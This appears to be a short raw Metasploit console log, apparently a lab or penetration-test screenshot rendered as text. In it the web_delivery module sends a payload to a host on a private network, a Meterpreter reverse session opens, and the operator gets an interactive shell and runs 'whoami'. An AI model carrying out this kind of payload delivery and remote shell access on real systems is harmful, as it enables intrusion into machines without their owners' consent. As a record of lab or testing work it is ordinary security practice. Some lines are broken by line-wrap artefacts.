 msf6 exploit(multi/script/web_delivery) >
[*] 192.168.40.142   web_delivery - Delivering Payload (250 bytes)
[*] 192.168.40.103   web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3045380 bytes) to 192.168.40.103
[*] Meterpreter session 1 opened (192.168.40.142:7777 → 192.168.40.103:53399) at 2024-07-08 23:12:38 -040
0
sessions -l
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter x64/linux  ubuntu @ 192.168.52.20  192.168.40.142:7777 → 192.168.40.103:53399 (
::1)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3846 created.
Channel 1 created.
whoami
ubuntu